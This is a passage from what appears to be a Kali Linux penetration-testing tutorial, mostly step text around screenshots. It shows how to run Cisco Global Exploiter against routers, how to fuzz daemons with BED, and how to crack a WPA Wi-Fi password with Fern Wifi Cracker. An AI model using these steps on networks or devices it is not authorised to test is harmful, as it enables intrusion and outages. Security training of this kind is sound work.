



#### <span id="page-30-0"></span>**CiscoGlobalExploiter**

Cisco Global Exploiter (CGE) is an advanced, simple, and fast security testing tool. With these tools, you can perform several types of attacks as shown in the following screenshot. However, be careful while testing in a live environment as some of them can crash the

Cisco devise. For example, option  $\boxed{21}$  can stop the services.



To use this tool, type "cge.pl *IPaddress* number of vulnerability"

The following screenshot shows the result of the test performed on Cisco router for the vulnerability number 3 from the list above. The result shows the vulnerability was successfully exploited.





#### <span id="page-31-0"></span>**BED**

BED is a program designed to check daemons for potential buffer overflows, format strings, et. al.



In this case, we will test the testing machine with IP **192.168.1.102** and the protocol HTTP.

The command will be **"bed –s HTTP –t 192.168.1.102"** and testing will continue.





<span id="page-32-0"></span>In this chapter, we will learn how to use Wi-Fi cracking tools that Kali Linux has incorporated. However, it is important that the wireless card that you has a support monitoring mode.

#### <span id="page-32-1"></span>**Fern Wifi Cracker**

Fern Wifi cracker is one of the tools that Kali has to crack wireless.

Before opening Fern, we should turn the wireless card into monitoring mode. To do this, Type "**airmon-ng start wlan-0**" in the terminal.



Now, open Fern Wireless Cracker.

**Step 1**: Applications -> Click "Wireless Attacks" -> "Fern Wireless Cracker".







**Step 2**: Select the Wireless card as shown in the following screenshot.





#### **Step 3**: Click "Scan for Access Points".





**Step 4**: After finishing the scan, it will show all the wireless networks found. In this case, only "WPA networks" was found.

**Step 5**: Click WPA networks as shown in the above screenshot. It shows all the wireless found. Generally, in WPA networks, it performs Dictionary attacks as such.

**Step 6**: Click "Browse" and find the wordlist to use for attack.








**Step 8**: After finishing the dictionary attack, it found the password and it will show as depicted in the following screenshot picture.





### **Kismet**

Kismet is a WIFI network analyzing tool. It is a 802.11 layer-2 wireless network detector, sniffer, and intrusion detection system. It will work with any wireless card that supports raw monitoring (rfmon) mode, and can sniff 802.11a/b/g/n traffic. It identifies the networks by collecting packets and also hidden networks.

To use it, turn the wireless card into monitoring mode and to do this, type "**airmon-ng start wlan-0**" in the terminal.



Let's learn how to use this tool.

**Step 1**: To launch it, open terminal and type "kismet".

